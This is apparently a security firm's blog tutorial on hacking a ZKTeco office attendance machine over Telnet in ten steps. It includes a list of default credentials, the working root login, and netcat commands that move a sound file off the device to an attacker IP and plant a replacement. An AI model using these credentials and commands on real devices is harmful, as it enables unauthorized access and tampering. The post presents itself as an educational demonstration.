Hello Friends,
What is the very first thought that comes to your mind when you see an Attendance Machine ??
 IOT DEVICE")
Whether you are a student or a professional, the very first thought is Why Why me God… Was there even a need for the so-called Office Attendance Machines…??!! The one thing which follows us like our shadow is not our soul mate, twin flame and all but this Attendance machine… Chillax!! IoT devices can be hacked in minutes. Today we are going to hack into one such device – ZKTeco Office Attendance Machine…
Welcome to the realm of Hacking… The future of hacking lies in IoT hacking. Just as the Internet connects people, the Internet of Things connects devices and helps them communicate.
Today, We will gain access and change the normal behavior of this Attendance machine.

So, Let’s find out whether this “Smart” device is actually smart or not..? ? In just ten simple steps Yes…!! You heard it right, In just ten steps we will hack into the system, and the smartness of the device would be at crunch… ?
The first step is to scan the network and find the IP of the device. For this, you can use Nmap or Zenmap.
Here we are using Nmap. The attacker’s IP is 192.168.1.58 and the victim’s IP is 192.168.1.101.
Now we will do port scanning on the victim’s IP. Port scanning is a technique through which we can find open ports and target the victim.
From the above command, we fetched the output wherein we found that the Telnet port is open.
i.e Port no: 23

Telnet Port is open. i.e Port no. 23
In the second step, we will try to connect using default passwords.

Connecting to Telnet using default passwords.
Here is a list of Telnet Default passwords.. ?
admin: admin
888:manage
manage:888
manage:888
asp: test
888:asp
One of the combinations which worked for us is root:solokey.
The third step is to check for privileges.
Command to check current user: id
The output of the above command is root.

Checking the privileges of users.
Now, in the fourth step, we will check for running processes to find the process useful for us.
Command ps is used to find running processes.

Here, we found the running processes.
Through this, we found an unusual process. /mnt/mtdblock/main

The fifth step is to get into /mnt/mtdblock

We found the different configuration files.
In /mnt/mdtblock, We found options.cfg which looks like a configuration file. What are we waiting for..?? Let’s dig into it.
Command: cat file_name. Here options.cfg
The sixth step is to dig into the configuration file.
Options.cfg file is important for us.
Here we found some public IPs, ports and user configurations.
It’s time to play.
Command: cd wav
ls
In the seventh step, we found the wav sound file. This will help us further in changing the behaviour of the smart machine

The number of wav files fetched.

Now through Netcat, we will transfer the E_0.wav file.
To do that we started a Netcat listener on port 4444 on the attacker’s system, we need to store the output of the command in E_0.wav because when we transfer files via Netcat, it only transfers data in raw form.
Here, is the wav file that we got from the victim’s system. The monotonous sound of “Thank You” … :((
Command: ncat –lvnp 4444 > E_0.wav

The wav file which we will change is fetched.
Let’s get rid of this boring “Thank You” sound… Let’s play with the machine..!!! ?
Now in the eighth step, we will send the file from the victim machine to the attackers’ system. To do that, use the following command on the victim system and we will specify the E_0.wav file as an input.
Nc 192.168.1.58 4444 < E_0.wav
The file is fetched in the attacker’s machine from the victim’s machine.
Now, we fetched the file on the attacker’s system. we will use the dir command to check filesize.

The size of the file is fetched.
So, now we will generate a custom wav file.. ?

In step number nine, we will generate a custom wav file. For that, we will use a free online website to generate wav file from text and then, rename it to E_0.wav. Let’s remove the original file from the victim machine using the rm command. Now we will start Netcat listener on the victim machine on port 4444. Now we will save the output of the listener in wav file.
Command: nc –lp 4444> E_0.wav
The tenth and final step is to send our new E_0.wav to the victim machine using the following command.
Ncat 192.168.1.101 4444 < E_0.wav
The custom wav file is now hosted on the victim’s machine.
And bingo, we have changed the sound of the Attendance machine.
Note: “This is for educational purposes only”. The exploiting use of this can land you in legal trouble. Always choose to learn and help others rather than landing in any kind of felony.
Copyright © 2023 eSecurify Technologies LLP. All Rights Reserved.
 We are proud to achieve new heights! eSecurify is now a CERT-In Empaneled Information Security Auditing Organization